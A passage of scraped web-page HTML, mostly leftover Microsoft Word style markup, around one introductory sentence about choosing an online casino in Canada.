  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hashtag"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Unresolved Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Link"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:#0C00;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></p><div style="mso-element: para-border-div; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .25pt; padding: 0cm 0cm 0cm 0cm;"><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">Choosing the best online casino in Canada can be a daunting task, considering there are so many to choose from. To make sure you’re making the best decision for your gaming needs, here are some tips that can help you find the best casino in Canada.</span></p></div>						</div>
				</div>
				<div class="elementor-element elementor-element-6da1a53e elementor-widget elementor-widget-jkit_post_featured_image" data-id="6da1a53e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_featured_image.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-post-featured-image jeg_module_4741_5_64dc5ed21fa61" ></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58ba3ab7 elementor-widget elementor-widget-text-editor" data-id="58ba3ab7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- [if gte mso 9]><xml><br /> <o:OfficeDocumentSettings><br />  <o:AllowPNG/><br /> </o:OfficeDocumentSettings><br /></xml><![endif]--><!-- [if gte mso 9]><xml><br /> <w:WordDocument><br />  <w:View>Normal</w:View><br />  <w:Zoom>0</w:Zoom><br />  <w:TrackMoves/><br />  <w:TrackFormatting/><br />  <w:PunctuationKerning/><br />  <w:ValidateAgainstSchemas/><br />  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid><br />  <w:IgnoreMixedContent>false</w:IgnoreMixedContent><br />  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText><br />  <w:DoNotPromoteQF/><br />  <w:LidThemeOther>ru-UA</w:LidThemeOther><br />  <w:LidThemeAsian>X-NONE</w:LidThemeAsian><br />  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript><br />  <w:Compatibility><br />   <w:BreakWrappedTables/><br />   <w:SnapToGridInCell/><br />   <w:WrapTextWithPunct/><br />   <w:UseAsianBreakRules/><br />   <w:DontGrowAutofit/><br />   <w:SplitPgBreakAndParaMark/><br />   <w:EnableOpenTypeKerning/><br />   <w:DontFlipMirrorIndents/><br />   <w:OverrideTableStyleHps/><br />  </w:Compatibility><br />  <m:mathPr><br />   <m:mathFont m:val="Cambria Math"/><br />   <m:brkBin m:val="before"/><br />   <m:brkBinSub m:val="&#45;-"/><br />   <m:smallFrac m:val="off"/><br />   <m:dispDef/><br />   <m:lMargin m:val="0"/><br />   <m:rMargin m:val="0"/><br />   <m:defJc m:val="centerGroup"/><br />   <m:wrapIndent m:val="1440"/><br />   <m:intLim m:val="subSup"/><br />   <m:naryLim m:val="undOvr"/><br />  </m:mathPr></w:WordDocument><br /></xml><![endif]--><!-- [if gte mso 9]><xml><br /> <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false" DefSemiHidden="false" DefQFormat="false" DefPriority="99" LatentStyleCount="376"><br />  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/><br />  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 2"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 3"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 4"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 5"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 6"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 7"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 8"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 9"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 1"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 2"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 3"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 4"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 5"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 6"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 7"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 8"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="header"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footer"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index heading"/><br />  <w:LsdException Locked="false" Priority="35" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="caption"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of figures"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope return"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="line number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="page number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of authorities"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="macro"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="toa heading"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 5"/><br />  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Closing"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Signature"/><br />  <w:LsdException Locked="false" Priority="1" SemiHidden="true" UnhideWhenUsed="true" Name="Default Paragraph Font"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Message Header"/><br />  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Salutation"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Date"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Note Heading"/><br />  <w:LsdException Locked="false" 